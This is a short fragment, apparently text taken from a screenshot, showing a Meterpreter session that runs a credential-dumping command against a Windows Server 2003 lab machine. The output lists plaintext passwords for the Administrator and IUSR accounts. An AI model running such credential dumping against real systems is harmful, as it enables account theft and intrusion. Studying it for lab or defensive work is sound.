 meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;47804 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP VM_2003X86$
0;89944 NTLM VM_2003X86 Administrator 123456
0;71387808 NTLM VM_2003X86 IUSR_VM_2003X86 tlw]=F]46~26~*
meterpreter > livessp